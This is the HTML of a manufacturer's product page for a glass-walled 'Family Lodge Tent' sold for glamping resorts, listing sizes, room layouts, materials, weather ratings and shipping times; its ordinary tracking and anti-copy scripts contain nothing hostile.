

--- FILE ---
content_type: text/html
request_url: https://www.tentsxpert.com/glamping-tents/family-lodge-tent.html
body_size: 8632
content:
<!DOCTYPE html>

<html lang="en">

    <head>

        <meta charset="UTF-8">

        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">

        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

        <meta name="renderer" content="webkit">

        <meta content="telephone=no" name="format-detection" />

      <title>80-90 Sqm Family Lodge Tent | Glamping Accommodation for Family | TENTSXPERT</title>

        <meta name="keywords" content="Glamping Tents" />

        <meta name="description" content="80-90 Sqm Family Lodge Tent | Glamping Accommodation for Family | TENTSXPERT">

        <link rel="shortcut icon" href="/favicon.ico">

        <link rel="stylesheet" href="/themes/simplebootx/xinyaju/css/fonts.css">

        <link rel="stylesheet" href="/themes/simplebootx/xinyaju/css/iconfont.css">

        <link rel="stylesheet" href="/themes/simplebootx/xinyaju/css/jquery.jqzoom.css">

        <link rel="stylesheet" href="/themes/simplebootx/xinyaju/css/baguetteBox.css">

        <link rel="stylesheet" href="/themes/simplebootx/xinyaju/css/style.css">

        <link rel="stylesheet" href="/themes/simplebootx/xinyaju/css/nav.css">

        <link rel="stylesheet" href="/themes/simplebootx/xinyaju/css/slide5.css">

        <script src="/themes/simplebootx/xinyaju/js/jquery-1.11.3.min.js"></script>

        <script src="/themes/simplebootx/xinyaju/js/placeholder.js"></script>

        
                <noscript><style type="text/css">body{display:none;}</style></noscript>
        <script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5335471"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PZ6RTV9');</script>
<!-- End Google Tag Manager -->

<meta name="p:domain_verify" content="3c0d2bdfcd7b5b16e5cb9847fa2f3b42"/>
<style>
    *{
        -webkit-touch-callout:none;
        -webkit-user-select:none;
        -khtml-user-select:none;
        -moz-user-select:none;
        -ms-user-select:none;
        user-select:none;
    }

    input , textarea{
        -webkit-user-select:auto;
    }
</style>
        <!--[if IE]>

        <script>

          (function(){if(!/*@cc_on!@*/0)return;var e = "abbr,article,aside,audio,bb,canvas,datagrid,datalist,details,dialog,eventsource,figure,footer,header,hgroup,mark,menu,meter,nav,output,progress,section,time,video".split(','),i=e.length;while(i--){document.createElement(e[i])}})()

        </script>

        <![endif]-->

        <!--[if IE 6]>

          <link rel="stylesheet" href="https://www.tentsxpert.com/themes/simplebootx/xinyaju/css/style.css">

        <![endif]-->

        <!--[if lt IE 9]>

          <script src="https://www.tentsxpert.com/themes/simplebootx/xinyaju/js/css3-mediaqueries.js"></script>

        <![endif]-->

        <script>



            var browser = navigator.appName



            var b_version = navigator.appVersion



            var version = b_version.split(";");



            var trim_Version = version[1].replace(/[ ]/g, "");



            if (browser == "Microsoft Internet Explorer" && trim_Version == "MSIE6.0") { alert("Your browser version is too low, and some features may not be displayed! Please upgrade your browser or use another browser!"); }



            else if (browser == "Microsoft Internet Explorer" && trim_Version == "MSIE7.0") { alert("Your browser version is too low, and some features may not be displayed! Please upgrade your browser or use another browser!"); }

        </script>

        <script src="/themes/simplebootx/xinyaju/js/baguetteBox.js"></script>

        <script src="/themes/simplebootx/xinyaju/js/jquery.jqzoom.js"></script>

        <script src="/themes/simplebootx/xinyaju/js/lunbo.js"></script>

        <script type="text/javascript">
        document.oncontextmenu = function(){
            event.returnValue = false;
        }
    </script>
    
    
      <link rel="canonical" href="https://www.tentsxpert.com/glamping-tents/family-lodge-tent.html"/>

    </head>

    
    <body  >

        
<!-- Google Tag Manager (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PZ6RTV9"

height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->



<!-- header start -->



<!-- hide nav start-->



<div class="phone_nav">



    <div class="nav">



        <ul class=""> 



           <!-- <form action="/index.php/Search/Index/index.html" method="get" class="fix" style="display:none">



                <input type="text" name="q" placeholder="Search..." class="iptc l">



                <input type="submit" value="" class="ipsc r">



                <i class="icon-search5 iconfont"></i>



            </form> -->



            <li >



                <a href="/">Home</a>



            </li>



            <li class="">



                <a href="https://www.tentsxpert.com/glamping-tents/">Glamping Tents</a>



                


            </li><li class="">



                <a href="https://www.tentsxpert.com/safari-tents/">Safari Tents</a>



                


            </li><li class="">



                <a href="https://www.tentsxpert.com/event-tent/">Event Tents</a>



                


            </li><li class="">



                <a href="https://www.tentsxpert.com/gallery/">Projects</a>



                <div class="addition"></div>



                <div class="c-show c-show1">



                    <div class="c-s1">



                        <a href="https://www.tentsxpert.com/gallery/glamping-tent/" class="fa fa-dot-circle-o">



                            <span>Glamping Projects</span>



                        </a>



                        


                    </div><div class="c-s1">



                        <a href="https://www.tentsxpert.com/videos/" class="fa fa-dot-circle-o">



                            <span>Glamping Videos</span>



                        </a>



                        


                    </div>


                </div>


            </li><li class="">



                <a href="https://www.tentsxpert.com/blog/">Blog</a>



                


            </li><li class="">



                <a href="https://www.tentsxpert.com/about-us/">About Us</a>



                <div class="addition"></div>



                <div class="c-show c-show1">



                    <div class="c-s1">



                        <a href="https://www.tentsxpert.com/about-us/tent-manufacturer/" class="fa fa-dot-circle-o">



                            <span>Tent Manufacturer</span>



                        </a>



                        


                    </div><div class="c-s1">



                        <a href="https://www.tentsxpert.com/about-us/team-service/" class="fa fa-dot-circle-o">



                            <span>Team & Service</span>



                        </a>



                        


                    </div><div class="c-s1">



                        <a href="https://www.tentsxpert.com/about-us/faqs/" class="fa fa-dot-circle-o">



                            <span>FAQ`s</span>



                        </a>



                        


                    </div><div class="c-s1">



                        <a href="https://www.tentsxpert.com/about-us/privacy-policy/" class="fa fa-dot-circle-o">



                            <span>Privacy Policy</span>



                        </a>



                        


                    </div><div class="c-s1">



                        <a href="https://www.tentsxpert.com/about-us/become-a-dealer/" class="fa fa-dot-circle-o">



                            <span>Become A Dealer</span>



                        </a>



                        


                    </div><div class="c-s1">



                        <a href="https://www.tentsxpert.com/about-us/write-for-us/" class="fa fa-dot-circle-o">



                            <span>Write for Us</span>



                        </a>



                        


                    </div>


                </div>


            </li><li class="">



                <a href="https://www.tentsxpert.com/contact-us/">Contact Us</a>



                


            </li>


        </ul>



    </div>



    <div class="menubtn">



        <span class="one"></span>



        <span class='two'></span>



        <span class="three"></span>



    </div>



</div>



<!--hide nav end-->



<!-- header start -->



<header class="header">



    <!-- h-top start -->



    <div class="h-top">



        <div class="wp fix">



<div class="f-follow fix dingbupy">





   <a href="https://www.facebook.com/tentsxpert/" target="_blank" rel="nofollow"><i class="iconfont icon-facebook"></i></a>

   

          <a href="https://www.pinterest.com/tentsxpert/" target="_blank" rel="nofollow"><i class="iconfont icon-pinterest"></i></a> 

                    

              <a href="https://www.youtube.com/channel/UCJxKGC5Op-Q4aMlOFDqdIig" target="_blank" rel="nofollow"><i class="iconfont icon-Youtube"></i></a>

                     <a href="https://www.instagram.com/tentsxpert/" target="_blank" rel="nofollow"><i class="iconfont icon-instagram"></i></a> 



<!--<a href="https://www.linkedin.com/company/tentsxpert/" target="_blank" rel="nofollow"><i class="iconfont icon-linkedin"></i></a>-->

<!--                    <a href="https://twitter.com/tentsxpert/" target="_blank" rel="nofollow"><i class="iconfont icon-twitter"></i></a>-->



         

                 



                    





                </div>

            <!-- .m-hdlang start -->



            <!-- <div class="m-hdlang">



                <a class="lang-item j-nextshow">



                    <svg width="19" height="19">



                        <image xlink:href="/themes/simplebootx/xinyaju/images/english.svg" src="/themes/simplebootx/xinyaju/images/english.png" width="100%" height="100%"/>



                    </svg>



                    English


                    <i class="iconfont icon-bottom7"></i>



                </a>



                <div class="lang-list">



                    <p class="lang-item">



                        <a href="https://www.tentsxpert.com/" rel="nofollow">



                            <svg width="19" height="19">



                                <image xlink:href="/themes/simplebootx/xinyaju/images/english.svg" src="/themes/simplebootx/xinyaju/images/english.png" width="100%" height="100%"/>



                            </svg>



                           English


                        </a>



                    </p>



                    



                    <p class="lang-item">



                        <a href="" target="_blank" rel="nofollow">



                            <svg width="19" height="19">



                                <image xlink:href="/themes/simplebootx/xinyaju/images/spanish.svg" src="/themes/simplebootx/xinyaju/images/spanish.png" width="100%" height="100%"/>



                            </svg>



                            Spanish


                        </a>



                    </p>



                    



                    <p class="lang-item">



                        <a href="" target="_blank" rel="nofollow">



                            <svg width="19" height="19">



                                <image xlink:href="/themes/simplebootx/xinyaju/images/russian.svg" src="/themes/simplebootx/xinyaju/images/russian.png" width="100%" height="100%"/>



                            </svg>



                            Russian


                        </a>



                    </p>



                    



                    <p class="lang-item">



                        <a href="https://www.tentsxpert.com/fr/" target="_blank" rel="nofollow">



                            <svg width="19" height="19">



                                <image xlink:href="/themes/simplebootx/xinyaju/images/french.svg" src="/themes/simplebootx/xinyaju/images/french.png" width="100%" height="100%"/>



                            </svg>



                            French


                        </a>



                    </p>



                    



                    <p class="lang-item">



                        <a href="" target="_blank" rel="nofollow">



                            <svg width="19" height="19">



                                <image xlink:href="/themes/simplebootx/xinyaju/images/arabic.svg" src="/themes/simplebootx/xinyaju/images/arabic.png" width="100%" height="100%"/>



                            </svg>



                            Arabic


                        </a>



                    </p>



                    



                </div>



            </div> -->



            <div class="lang2">

                <a href="https://www.tentsxpert.com/" title="" target="_blank" rel="nofollow">

                    <svg width="19" height="19">

                        <image xlink:href="/themes/simplebootx/xinyaju/images/english.svg" src="/themes/simplebootx/xinyaju/images/images/english.png" width="100%" height="100%"/>

                    </svg>

                    English
                </a>

                <a href="https://www.tentsxpert.com/fr/" title="" target="_blank" rel="nofollow">

                    <svg width="19" height="19">

                        <image xlink:href="/themes/simplebootx/xinyaju/images/french.svg" src="/themes/simplebootx/xinyaju/images/french.png" width="100%" height="100%"/>

                    </svg>

                    French
                </a>

                <!--<a href="" title="" target="_blank" rel="nofollow">

                    <svg width="19" height="19">

                        <image xlink:href="/themes/simplebootx/xinyaju/images/chinese.svg" src="/themes/simplebootx/xinyaju/images/chinese.png" width="100%" height="100%"/>

                    </svg>

                    Chinese

                </a>-->

                

            </div>



            <!-- .m-hdlang end -->



           <!-- <p class="pull-right email"><i class="iconfont icon-email"></i><a href="mailto:info@tentsxpert.com">info@tentsxpert.com</a></p>





            <p class="pull-right tel"><i class="iconfont icon-tel"></i> +86-152-0810-4833</p>-->

            <a href="https://www.tentsxpert.com/contact-us/" class="dingbuanniu">Get Free Quote</a>

            <p class="pull-right whatsapp"><i class="iconfont icon-whatsapp"></i><a href="https://api.whatsapp.com/send?phone=8615208104833" target="_blank">Chat Now</a></p>



        </div>



    </div>



    <!-- h-top end -->



    <div class="h-bot">



        <div class="wp fix">



            <a href="/"><img src="/themes/simplebootx/picbanners/logo.png" alt="TENTSXPERT" title="TENTSXPERT" class="logo" data-scroll-reveal="enter left over 1s after 0s"></a>



            <!-- search start -->



           <!-- <div class="pull-right search " style="display:none">



                <span class="search-icon j-nextshow"><i class="iconfont icon-search5"></i></span>



                <div class="search-box">



                    <form action="/index.php/Search/Index/index.html" method="get">



                        <input placeholder="Search Products..." name="q" type="text" class="search-input" />



                        <input type="submit" class="search-submit" value=" " />



                        <i class="iconfont icon-search5"></i>



                    </form>



                </div>



            </div>-->



            <!-- search end -->



            <ul class="navlist fix">           



                



                <li >



                    <a href="/">Home</a>



                </li>



                <li class="nav-active ">



                    <a  href="https://www.tentsxpert.com/glamping-tents/">Glamping Tents</a>



                    



                    


                </li><li class=" ">



                    <a  href="https://www.tentsxpert.com/safari-tents/">Safari Tents</a>



                    



                    


                </li><li class=" ">



                    <a  href="https://www.tentsxpert.com/event-tent/">Event Tents</a>



                    



                    


                </li><li class=" down_dd">



                    <a >Projects</a>



                    



                    <ul class="yiji">



                        <li class="nb">



                            <a href="https://www.tentsxpert.com/gallery/glamping-tent/">Glamping Projects</a>



                            


                        </li><li class="nb">



                            <a href="https://www.tentsxpert.com/videos/">Glamping Videos</a>



                            


                        </li>


                    </ul>


                </li><li class=" ">



                    <a  href="https://www.tentsxpert.com/blog/">Blog</a>



                    



                    


                </li><li class=" down_dd">



                    <a  href="https://www.tentsxpert.com/about-us/">About Us</a>



                    



                    <ul class="yiji">



                        <li class="nb">



                            <a href="https://www.tentsxpert.com/about-us/tent-manufacturer/">Tent Manufacturer</a>



                            


                        </li><li class="nb">



                            <a href="https://www.tentsxpert.com/about-us/team-service/">Team & Service</a>



                            


                        </li><li class="nb">



                            <a href="https://www.tentsxpert.com/about-us/faqs/">FAQ`s</a>



                            


                        </li><li class="nb">



                            <a href="https://www.tentsxpert.com/about-us/privacy-policy/">Privacy Policy</a>



                            


                        </li><li class="nb">



                            <a href="https://www.tentsxpert.com/about-us/become-a-dealer/">Become A Dealer</a>



                            


                        </li><li class="nb">



                            <a href="https://www.tentsxpert.com/about-us/write-for-us/">Write for Us</a>



                            


                        </li>


                    </ul>


                </li><li class=" ">



                    <a  href="https://www.tentsxpert.com/contact-us/">Contact Us</a>



                    



                    


                </li>


            </ul>



        </div>



    </div>



    <!-- 767 navlist1 start-->



    <ul class="navlist1 fix">



        <li ><a href="/">Home</a></li>



        


        <li class="nav-active"><a href="https://www.tentsxpert.com/glamping-tents/">Tents</a></li>



        <li ><a href="https://www.tentsxpert.com/about-us/tent-manufacturer/">About Us</a></li>



        <li ><a href="https://www.tentsxpert.com/contact-us/">Contacts</a></li>



    </ul>



    <!-- 767 navlist1 end-->



</header>



<script>

    $('.erji').each(function() {

        $(this).parents('.nb').addClass('bbgg');

    });

</script>



<!-- header end -->



<!-- header end -->


        <!-- bread start -->
<div class="bread" data-scroll-reveal="enter right over 1s after 0s">
    <div class="wp">
        <i class="iconfont icon-home"></i>
        <a href="/">Home</a>&nbsp;>>&nbsp;<a href="https://www.tentsxpert.com/glamping-tents/"  class="bread-active">Glamping Tents</a>    </div>
</div>
<!-- bread end -->



        <!-- wrap start -->

        <div class="wrap wp page_wrap">

            <!-- .m-prob1 start -->

            <div class="m-prob1 m-prob">

                <!-- .prob-pic start -->

                <div class="prob-pic">

                    <!-- .prob-pic-big start -->

                    <div class="prob-pic-big">

                        <a class="prob-pic-big-img jqzoom" href="https://www.tentsxpert.com/data/watermark/20240628/667e5ea5dc043.jpg" title="" onclick="return false;" rel="gal1">

                            <img class="img" src="https://www.tentsxpert.com/data/watermark/20240628/667e5ea5dc043.jpg" title="grand lodge tent" alt="grand lodge tent" >

                        </a>
                    </div>

                    <!-- .prob-pic-big end -->

                    <!-- .prob-pic-small start -->

                    <div class="prob-pic-small">
						<span class="prob-pic-btn prob-pic-btn1 prev" ><i class="iconfont icon-left16"></i></span>
						
						<span class="prob-pic-btn prob-pic-btn1 next" ><i class="iconfont icon-right16"></i></span>

                        <span class="prob-pic-btn prev" ><i class="iconfont icon-left16"></i></span>

                        <span class="prob-pic-btn next" ><i class="iconfont icon-right16"></i></span>

                        <div class="prob-pic-list">

                            <ul>

                                
                                
                                <li>

                                    <div class="prob-pic-item">

                                        <a class="item-pics active zoomThumbActive" href="javascript: void(0);" title="" rel="{gallery: 'gal1', smallimage: 'https://www.tentsxpert.com/data/watermark/20240628/667e5ea5dc043.jpg',largeimage: 'https://www.tentsxpert.com/data/watermark/20240628/667e5ea5dc043.jpg'}">

                                            <img src="https://www.tentsxpert.com/data/watermark/20240628/667e5ea5dc043.jpg" title="grand lodge tent" alt="grand lodge tent" >

                                        </a>

                                    </div>

                                </li>
                                <li>

                                    <div class="prob-pic-item">

                                        <a class="item-pics " href="javascript: void(0);" title="" rel="{gallery: 'gal1', smallimage: 'https://www.tentsxpert.com/data/watermark/20230811/64d592ed6b882.png',largeimage: 'https://www.tentsxpert.com/data/watermark/20230811/64d592ed6b882.png'}">

                                            <img src="https://www.tentsxpert.com/data/watermark/20230811/64d592ed6b882.png" title="highland lodge tent" alt="highland lodge tent" >

                                        </a>

                                    </div>

                                </li>
                                <li>

                                    <div class="prob-pic-item">

                                        <a class="item-pics " href="javascript: void(0);" title="" rel="{gallery: 'gal1', smallimage: 'https://www.tentsxpert.com/data/watermark/20230811/64d592eddbdbf.png',largeimage: 'https://www.tentsxpert.com/data/watermark/20230811/64d592eddbdbf.png'}">

                                            <img src="https://www.tentsxpert.com/data/watermark/20230811/64d592eddbdbf.png" title="nature" alt="nature" >

                                        </a>

                                    </div>

                                </li>
                            </ul>

                        </div>

                    </div>

                    <!-- .prob-pic-small end -->

                    <div class="clear"></div>

                </div>

                <!-- .prob-pic end -->

                <!-- pro-infos start -->

                <div class="pro-info pull-right">

                    <h1 class="item-title">Glass Wall Tent - Family Lodge Tent</h1>

                    <!-- .pro-share start -->

                    <div class="pro-share">

                        <span class="share-title">

                            Share
                        </span>

                        <div class="share-pic">

                            <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5c36ba4cc441e256"></script>

                            <div class="addthis_inline_share_toolbox_d1ka"></div>

                        </div>

                    </div>

                    <!-- .pro-share end -->   

                    <div class="item-desc">The family lodge tent ranges from 80 to 90 sqm.  The interior can be divided into two bedrooms and a living room, making it the perfect accommodation for a family glamping vacation.</div>

                    <div class="item-btns fix">

                        <a href="/index.php/Content/Pagedis/lists/id/238/catid/5/hcatid/238.html" title="" class="item-btn">Inquire Now</a>

                       

                    </div>

                </div>

                <!-- pro-infos end -->

                <div class="clear"></div>

            </div>

            <script type="text/javascript" src="/themes/simplebootx/xinyaju/js/pro.js"></script>

            <!-- .m-prob1 end -->



            <!-- product details start -->

            <div class="pro2-detail">

                <p class="pro2-title">Product Description</p>

                <div class="item-desc">

                    <div style="font-size:18px;font-family: 等线;"><div style="margin: 20px 0px;"><iframe width="1200" height="650" src="https://www.youtube.com/embed/WjqX7l3_enE?si=Mew5C1BpgOGnrbys" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" data-gtm-yt-inspected-12765520_144="true" id="362100601" title="The Family Lodge Tent Accommodation | 78 Sqm Luxury Tented Suite"></iframe></div><div style="margin:50px 0px;"><h2 style="line-height:1.5em;margin:20px 0px;">Family Lodge Tent Dimension</h2><p style="margin-top:10px;">* 3m and 4m side lengths of the lodge tent are the two specifications that customers buy often.</p><p style="margin-top:5px;">* We can also customize large lodge tents for you, like <a href="https://www.tentsxpert.com/glamping-tents/ultra-luxury-glamping-tent.html" target="_self">PALO</a>.</p><div style="margin:30px 0px;"><div class="table"><div class="table"><div class="table"><div class="table"><table width="1027"><tbody><tr style="text-align:center;"><td valign="top" style="background-color: rgb(222, 222, 222);word-break: break-all;border-width: 1px 10px 0px 1px;border-style: solid;border-color: rgb(247, 247, 247);" width="310"><p><br/></p><p><img src="https://www.tentsxpert.com/data/watermark/ueditor/20191016/5da6b5720546b.png" title="large galss wall tent interior layout 01" alt="large galss wall tent interior layout 01"/></p><p><br/></p></td><td valign="top" style="background-color: rgb(222, 222, 222);word-break: break-all;border-width: 1px 10px 0px 10px;border-style: solid;border-color: rgb(247, 247, 247);" width="313"><p><br/></p><p><img src="https://www.tentsxpert.com/data/watermark/ueditor/20191016/5da6b57caa699.png" title="large galss wall tent interior layout 02" alt="large galss wall tent interior layout 02"/></p><p><br/></p></td><td valign="top" style="background-color: rgb(222, 222, 222);word-break: break-all;border-width: 1px 1px 0px 10px;border-style: solid;border-color: rgb(247, 247, 247);" width="309"><p><br/></p><p><img src="https://www.tentsxpert.com/data/watermark/ueditor/20191016/5da6b597b9337.png" title="large galss wall tent interior layout 03" alt="large galss wall tent interior layout 03"/></p><p><br/></p></td></tr><tr style="text-indent:40px;"><td valign="top" style="background-color: rgb(222, 222, 222);word-break: break-all;border-width: 0px 10px 1px 1px;border-style: solid;border-color: rgb(247, 247, 247);" width="310"><p><br/></p><p dir="ltr"><strong>Inner Area:</strong> 90 m<span style="font-size: 12px;"><sup>2</sup></span></p><p><strong>Bedroom:</strong> 3</p><p><strong>Bathroom:</strong> 2</p><p><strong>Guest:</strong> 3-6 man&nbsp;</p><p><br/></p></td><td valign="top" style="background-color: rgb(222, 222, 222);word-break: break-all;border-width: 0px 10px 1px 10px;border-style: solid;border-color: rgb(247, 247, 247);" width="313"><p><br/></p><p><strong>Inner Area:</strong> 80 m<span style="font-size: 12px;"><sup>2</sup></span></p><p><strong>Bedroom:</strong> 2</p><p><strong>Bathroom:</strong> 2</p><p><strong>Guest:</strong> 2-4 man&nbsp;</p><p><br/></p></td><td valign="top" style="background-color: rgb(222, 222, 222);word-break: break-all;border-width: 0px 1px 1px 10px;border-style: solid;border-color: rgb(247, 247, 247);" width="309"><p><br/></p><p><strong>Inner Area:</strong> 90 m<span style="font-size: 12px;"><sup>2</sup></span></p><p><strong>Bedroom:</strong> 3</p><p><strong>Bathroom:</strong> 3</p><p><strong>Guest:</strong> 3-6 man</p><p><br/></p></td></tr></tbody></table></div></div></div></div></div></div><div style="margin:50px 0px;"><h2 style="line-height:1.5em;margin:20px 0px;">Our Family Lodge Tent Can Make You Reside Comfortably</h2><p style="padding:10px 0px;">Our Family Lodge Tent isn’t just visually stunning—it’s engineered for superior livability:</p><ul class=" list-paddingleft-2"><li><p>√ Waterproof &amp; mildew-resistant materials ensure long-term freshness, even in humid regions</p></li><li><p>√ Anti-mosquito design lets you rest peacefully</p></li><li><p>√ Self-cleaning PVDF membrane reduces maintenance—rain and wind help keep the tent exterior clean</p></li><li><p>√ Optional upgrades include insulated flooring, air conditioning, shower systems, inner linings, and curtains, creating a hotel-like experience in the wild</p></li></ul><p style="padding:10px 0px;">Whether for a luxury resort or a private glamping site, this tent provides both aesthetic charm and functional performance—a true fusion of comfort and nature.</p></div><div style="margin:50px 0px;;text-align:center;"><p><img src="https://www.tentsxpert.com/data/watermark/ueditor/20250401/67eba1b171086.png" title="Glass Wall Tent - Family Lodge Tent" alt="Glass Wall Tent - Family Lodge Tent" width="" height="" border="0" vspace="0" style=""/></p><p><img src="https://www.tentsxpert.com/data/watermark/ueditor/20230811/64d595d04f849.png" title="Glass Wall Tent - Family Lodge Tent" alt="Glass Wall Tent - Family Lodge Tent" style="padding: 20px 0px;" vspace="50" width="" height="" border="0"/><img src="https://www.tentsxpert.com/data/watermark/ueditor/20230811/64d596a75297e.png" title="Glass Wall Tent - Family Lodge Tent" alt="Glass Wall Tent - Family Lodge Tent" style="padding: 20px;" vspace="50" width="" height="" border="0"/></p><p><img src="https://www.tentsxpert.com/data/watermark/ueditor/20230811/64d596b963acf.png" title="Glass Wall Tent - Family Lodge Tent" alt="Glass Wall Tent - Family Lodge Tent" style="padding: 20px 0px;" vspace="50" width="" height="" border="0"/><img src="https://www.tentsxpert.com/data/watermark/ueditor/20230811/64d596d043b72.png" title="Glass Wall Tent - Family Lodge Tent" alt="Glass Wall Tent - Family Lodge Tent" style="padding: 20px;" vspace="50" width="" height="" border="0"/><br/></p></div><div style="margin:50px 0px;"><h2 style="line-height:1.5em;margin:20px 0px;">Style Options About The Family Lodge Tent</h2><p style="padding:5px 0px">PVC roof cover is standard and <a href="https://www.tentsxpert.com/glamping-tents/tension-membrane-glamping-tent.html" target="_self" style="color:rgb(63, 151, 120);font-weight:bold;">tension membrane roof is the other roof cover you can choose</a>.</p><p style="padding:5px 0px">Two colors of PVC available, white and khaki. Other colors can be customized.</p><p style="padding:5px 0px">Types of sidewalls optional. Tempered hollow glass, hard wall, sandwich panel, canvas for PVDF or PVC.</p><p style="text-align:center;margin:30px 0px;"><img src="https://www.tentsxpert.com/data/watermark/ueditor/20190729/5d3e963d8aca8.png" title="Two Color of Luxury Lodge Tent Roof" alt="Two Color of Luxury Lodge Tent Roof "/></p><p style="text-align:center;margin:30px 0px;"><img src="https://www.tentsxpert.com/data/watermark/ueditor/20191223/5e0058cb1e7e8.png" title="different sidewalls of lodge tent" alt="different sidewalls of lodge tent" width="" height="" border="0" vspace="0"/></p></div><div style="margin:50px 0px;"><h2 style="margin:20px 0px;line-height:1.5em;">Premium Materials &amp; All-Weather Protection</h2><p style="padding:10px 0px">The Yurt Lodge Tent is built with aerospace-grade extruded aluminum frames, offering over 20 years of service life and outstanding resistance to extreme conditions. It is engineered to handle:</p><p style="padding:5px 0px;">☆ 10-level winds. Up to 100km/h.</p><p style="padding:5px 0px;">☆ Snow loads of up to 35 kg/m²</p><p style="padding:5px 0px;">☆ Fire resistance in line with DIN 4102 B1 / M2 standards, using a high-performance PVDF-coated membrane</p><p style="margin:20px 0px;text-align:center;"><img src="https://www.tentsxpert.com/data/upload/Product/5d6372a88055e.png" title="Octagonal Lodge Tent Framework" alt="Octagonal Lodge Tent Framework" style="width: 800px;"/></p></div><div style="margin:50px 0px;"><h2 style="margin: 20px 0px;">Fast Setup, Global Shipping</h2><p>All tents are designed to be installed on wooden or composite platforms, ensuring stability and insulation.</p><p style="margin-top: 8px;">Production lead time: 45–60 days</p><p style="margin-top: 8px;">Global shipping: 30–45 days by sea</p></div><div style="margin-top:80px;"><p style="margin:20px;line-height: 1.2em;font-size: 32px;font-weight: lighter;text-align:center;">Get Family Lodge Tents for Glamping Hoilday?</p><p style="margin:30px;line-height: 1.2em;font-size: 32px;font-weight: lighter;text-align:center;"><a href="https://www.tentsxpert.com/index.php/Content/Pagedis/lists/id/238/catid/5/hcatid/238.html" target="_self" style="color:rgb(63, 151, 120);font-weight: bold;">INQUIRY US</a></p></div><p><br/></p></div>
                </div>
            </div>

            <!-- product details end -->

            <!-- Related Products start -->

            <div class="related-box">

                <p class="pro2-title"><a href="">Related Products</a></p>

                <ul class="box-list fix">

                    
                    
                    <li class="list-item no_marginl">

                        <div class="item-pic">

                            <a href="https://www.tentsxpert.com/glamping-tents/large-luxury-glamping-tent.html" title="Large Glass Wall Tent"> <img class="nlazy" src="https://www.tentsxpert.com/data/watermark/20191223/5e006f30b3184.png" alt="Large Glass Wall Tent" title="Large Glass Wall Tent">

                            </a>

                        </div>

                        <p class="item-title self-ellipsis"><a href="https://www.tentsxpert.com/glamping-tents/large-luxury-glamping-tent.html" title="Large Glass Wall Tent">Large Glass Wall Tent</a></p>

                    </li>
                    <li class="list-item ">

                        <div class="item-pic">

                            <a href="https://www.tentsxpert.com/glamping-tents/glamping-resort-tents.html" title="Luxury Glamping Tent – ACCMO"> <img class="nlazy" src="https://www.tentsxpert.com/data/watermark/20240313/65f1572ed7b75.jpg" alt="Luxury Glamping Tent – ACCMO" title="Luxury Glamping Tent – ACCMO">

                            </a>

                        </div>

                        <p class="item-title self-ellipsis"><a href="https://www.tentsxpert.com/glamping-tents/glamping-resort-tents.html" title="Luxury Glamping Tent – ACCMO">Luxury Glamping Tent – ACCMO</a></p>

                    </li>
                    <li class="list-item ">

                        <div class="item-pic">

                            <a href="https://www.tentsxpert.com/glamping-tents/ultra-luxury-glamping-tent.html" title="Ultra-luxury Glamping Tent - PALO"> <img class="nlazy" src="https://www.tentsxpert.com/data/watermark/20231201/65695264763e6.jpg" alt="Ultra-luxury Glamping Tent - PALO" title="Ultra-luxury Glamping Tent - PALO">

                            </a>

                        </div>

                        <p class="item-title self-ellipsis"><a href="https://www.tentsxpert.com/glamping-tents/ultra-luxury-glamping-tent.html" title="Ultra-luxury Glamping Tent - PALO">Ultra-luxury Glamping Tent - PALO</a></p>

                    </li>
                    
                </ul>

            </div>

            </volist>

            <!-- Related Products end -->

        </div>
    <!--footer start-->



<footer class="footer" data-scroll-reveal="enter bottom over 1s after 0s">



    <!-- f-top start -->



    <div class="f-top">



        <div class="wp">



            <p class="index-title"><a>Get In Touch</a></p>



        </div>



        <div class="wp">

        <div class="pydibu1">

        

           <a href="/"><img src="/themes/simplebootx/picbanners/dibulogo.png" alt="TENTSXPERT" title="TENTSXPERT" class="logo" data-scroll-reveal="enter left over 1s after 0s"></a>

           

           <p class="logowz">We are a glamping tent manufacturer. Focus on improving the glamping tent accommodation experience. This is what we always work for. We assistant our clients to drive their glamping business or help them individual glamping plans.</p>

   

   <p class="dibubiaotipy"><a href="https://www.tentsxpert.com/blog/">Blog</a></p>

   <ul>

   <li><a href="https://www.tentsxpert.com/blog/start-a-glamping-business-a-comprehensive-guide-for-beginner.html">Glamping Business Guide For Beginners</a></li>

   <li><a href="https://www.tentsxpert.com/blog/what-are-glamping-business-models.html">What Are Glamping Business Models</a></li>

   <li><a href="https://www.tentsxpert.com/blog/glamping-accommodation-types.html">Glamping Unit Types</a></li>

   </ul>





           

        

        </div>

        <div class="pydibu2">

        <p class="dibubiaotipy"><a href="https://www.tentsxpert.com/glamping-tents/">Glamping Tents</a></p>        

        <ul class="dibumz2">

     <li><a href="https://www.tentsxpert.com/stargazing-tent/">Stargazing Tent</a></li>

   <li><a href="https://www.tentsxpert.com/large-glamping-tent/">Large Glamping Tent</a></li>

   <li><a href="https://www.tentsxpert.com/glamping-domes/">Glamping Domes</a></li>

   <li><a href="https://www.tentsxpert.com/glamping-house/">Glamping House</a></li>

   <li><a href="https://www.tentsxpert.com/glass-wall-tent/">Glass Wall Tent</a></li>

   </ul>

   <p class="dibubiaotipy2"><a href="https://www.tentsxpert.com/about-us/faqs/">FAQ’s</a></p>

        

        <ul>

  <li><a href="https://www.tentsxpert.com/about-us/faqs/#tent-price">How much does your tent cost?</a></li>

   <li><a href="https://www.tentsxpert.com/about-us/faqs/#set-up-tent">Will you help me build the tent?</a></li>

   <li><a href="https://www.tentsxpert.com/about-us/faqs/#tent-material">What are the materials for tents?</a></li>

   </ul>

        

        

        </div>

        <div class="pydibu3">

        

        <p class="dibubiaotipy2"><a >Contact Us</a></p>

              <ul class="fix lianxwomen">



